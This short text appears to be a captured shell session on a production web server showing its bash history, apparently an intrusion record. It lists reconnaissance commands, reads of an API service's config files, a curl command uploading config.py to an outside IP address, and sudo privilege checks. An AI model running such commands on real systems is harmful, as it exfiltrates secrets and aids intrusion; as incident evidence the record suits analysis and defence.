 root@prod-web-003:/home/dev# cat .bash_history
id
id
uname -a
ls -la /etc
ls -la
cd apiservice/
ls
cat main.py
cd src/
ls
cat api.py
cat config.py
curl --upload-file config.py http://5.230.66.147/me7d6bd4beh4ura8/upload
exit
sudo su
ls -la && whoami && hostname && ip a
sudo -l